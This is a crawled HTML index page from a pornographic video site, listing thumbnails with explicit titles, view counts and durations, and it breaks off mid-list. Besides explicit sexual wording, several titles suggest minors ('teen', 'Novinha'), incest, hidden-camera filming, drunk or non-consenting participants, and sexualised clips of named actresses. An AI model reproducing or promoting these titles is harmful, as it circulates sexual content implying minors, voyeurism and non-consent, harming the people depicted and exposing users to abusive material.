

--- FILE ---
content_type: text/html
request_url: https://porntubes.name/en/?error0_gallery
body_size: 13948
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Tubes - Experience hq adult videos for best xxx movies</title>
        <meta name="description" content="Instant access to thousands of free adult movies & clips on Porn Tubes" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://porntubes.name/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/N1qZt81HJ8w2tcbiYvB7dv.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
--> 
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://porntubes.name" target="_self">Porn<span>Tubes</span>.name</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Porn Tubes <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734286927692/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9c1b1174c" src="/thumbs/692/2705852734286927692_0.jpg" alt="Doctor pervers!!! 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Doctor pervers!!! 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 22117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733056419024/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9785904d0" src="/thumbs/24/2705852733056419024_0.jpg" alt="Lizzie Brochere Wild Fucking In After Fall, Winter Movie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lizzie Brochere Wild Fucking In After Fall, Winter Movie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19889</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731371117420/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb913e55b6c" src="/thumbs/420/2705852731371117420_0.jpg" alt="Pregnant Desi Indian Village girl Bathing outdoor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pregnant Desi Indian Village girl Bathing outdoor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 408734</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731571096144/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91fd0ca50" src="/thumbs/144/2705852731571096144_0.jpg" alt="Novinha mamando Gostoso ate Gozar">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Novinha mamando Gostoso ate Gozar</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106895</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6888106154411238486/">
                                <div class="preview-img">
                                    <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20142</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731338558369/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb911f48ba1" src="/thumbs/369/2705852731338558369_0.jpg" alt="Young slut humiliated">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young slut humiliated</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 116859</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895950855542/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg" alt="Indian girls suck his bf dick in college campus">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian girls suck his bf dick in college campus</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18740</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734122656644/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9b7e68384" src="/thumbs/644/2705852734122656644_0.jpg" alt="Insemination - Before, during and after impregnation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Insemination - Before, during and after impregnation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 128621</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548195417672/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251db7b5e48" src="/thumbs/672/1426482548195417672_0.jpg" alt="Young Thai babe Em fucked and filled with cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young Thai babe Em fucked and filled with cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 198691</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733702115686/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb99ed59166" src="/thumbs/686/2705852733702115686_0.jpg" alt="Portugal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Portugal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42018</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896307169230/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751830987ce" src="/thumbs/230/1892856896307169230_0.jpg" alt="Russian Mature Elizabeth">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Russian Mature Elizabeth</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26126</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544804289981/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251115addbd" src="/thumbs/981/1426482544804289981_0.jpg" alt="Flexible milf uses her feet to smoke her cigarette">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Flexible milf uses her feet to smoke her cigarette</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 87</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731843191400/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93008a268" src="/thumbs/400/2705852731843191400_0.jpg" alt="Bisex 01 (czech amateur video)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bisex 01 (czech amateur video)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 25066</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:32</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735069364123/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9f0541f9b" src="/thumbs/123/2705852735069364123_0.jpg" alt="Small tight wet shaved cubby cameltoe pussy being fingered">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Small tight wet shaved cubby cameltoe pussy being fingered</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 116531</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547754065927/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c12ce007" src="/thumbs/927/1426482547754065927_0.jpg" alt="Cum Drink Semen Seminal Dedicated Transformation Sister">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cum Drink Semen Seminal Dedicated Transformation Sister</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15567</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731763390371/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92b46f7a3" src="/thumbs/371/2705852731763390371_0.jpg" alt="Antichrist (2009)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Antichrist (2009)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 47017</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732992705575/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9748cd427" src="/thumbs/575/2705852732992705575_0.jpg" alt="Doctor fucking Beautiful patient">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Doctor fucking Beautiful patient</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17868</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545120131461/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251242e3985" src="/thumbs/461/1426482545120131461_0.jpg" alt="Bryce Corbin is really giving us a lot of sexy foot action">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bryce Corbin is really giving us a lot of sexy foot action</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731515529952/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91c80eae0" src="/thumbs/952/2705852731515529952_0.jpg" alt="Forrest SPY CAM NEW">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forrest SPY CAM NEW</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 254923</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731615664559/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92278d9af" src="/thumbs/559/2705852731615664559_0.jpg" alt="Madura mexicana parte 1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Madura mexicana parte 1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 298521</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732979523230/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb973c3ae9e" src="/thumbs/230/2705852732979523230_0.jpg" alt="Michelle Rodriguez, Ronda Rousey - Fast and Furious 7">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Michelle Rodriguez, Ronda Rousey - Fast and Furious 7</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 27196</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896706054273/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7519ad00881" src="/thumbs/273/1892856896706054273_0.jpg" alt="Il vizio di famiglia (1975)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Il vizio di famiglia (1975)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53541</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545623141538/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25142298ca2" src="/thumbs/538/1426482545623141538_0.jpg" alt="Petite blonde with glasses Elsa Jean enjoys sensual oral">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Petite blonde with glasses Elsa Jean enjoys sensual oral</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29171</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731464807901/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9197af5dd" src="/thumbs/901/2705852731464807901_0.jpg" alt="New roommate i can&#039;t resist Little Panties">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> New roommate i can&#039;t resist Little Panties</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1689</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545377809390/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251338a13ee" src="/thumbs/390/1426482545377809390_0.jpg" alt="Bondage force orgasm and girl has extreme He smacks her face a duo of">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bondage force orgasm and girl has extreme He smacks her face a duo of</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53423</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732645555535/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95fdbbd4f" src="/thumbs/535/2705852732645555535_0.jpg" alt="Native Public Nude">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Native Public Nude</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52663</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16834337636531414557/">
                                <div class="preview-img">
                                    <img data-sg="e99f94e36671a61d" src="/thumbs/557/16834337636531414557_0.jpg" alt="Real Drunken Moms">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real Drunken Moms</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 64529</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 25:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732085146251/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93e74928b" src="/thumbs/251/2705852732085146251_0.jpg" alt="Small tits hottie spanked with a paddle">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Small tits hottie spanked with a paddle</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896345918131/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" alt="Relax surprise 004">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Relax surprise 004</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67326</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547801528767/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c40119bf" src="/thumbs/767/1426482547801528767_0.jpg" alt="Nylon bitch Bella Morgan fucking in pantyhose">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nylon bitch Bella Morgan fucking in pantyhose</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547795169477/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c3a010c5" src="/thumbs/477/1426482547795169477_0.jpg" alt="Glam lesbian eurobabes eating pussy and toying ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Glam lesbian eurobabes eating pussy and toying ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1675</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897497127388/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751c9f6d9dc" src="/thumbs/388/1892856897497127388_0.jpg" alt="Swinger House Party">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Swinger House Party</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 55223</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732275337636/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb949caa9a4" src="/thumbs/636/2705852732275337636_0.jpg" alt="Amatorski sex z zawstydzona piekna blondynka">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amatorski sex z zawstydzona piekna blondynka</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548770585072/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fdc3b9f0" src="/thumbs/72/1426482548770585072_0.jpg" alt="young monster boob pregnant teen fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> young monster boob pregnant teen fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 161620</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545811855150/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514d69172e" src="/thumbs/150/1426482545811855150_0.jpg" alt="DADDY4K Guy repairs computer while daddy fucks his comely girlfriend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> DADDY4K Guy repairs computer while daddy fucks his comely girlfriend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4752</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546331921978/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516c68ae3a" src="/thumbs/978/1426482546331921978_0.jpg" alt="Facefucked japanese tiny takes cuminmouth">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Facefucked japanese tiny takes cuminmouth</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 184435</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546105009486/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515ee2454e" src="/thumbs/486/1426482546105009486_0.jpg" alt="Gay teen arab boy mobile porn and free latino teen gay porn tugging on">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gay teen arab boy mobile porn and free latino teen gay porn tugging on</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 50973</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
